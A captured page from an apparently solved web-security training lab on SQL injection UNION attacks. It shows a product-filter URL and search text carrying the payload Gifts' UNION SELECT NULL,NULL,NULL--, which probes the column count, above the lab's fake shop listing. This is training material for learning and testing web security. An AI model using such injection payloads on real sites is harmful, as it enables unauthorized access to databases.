 https://0ae900ba0354d4f1c0575cd600d300d0.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
Conversation Controlling Lemon $59.06 View details
Couple's Umbrella $5.90 View details
Snow Delivered To Your Door $1.13 View details
High-End Gift Wrapping $63.58 View details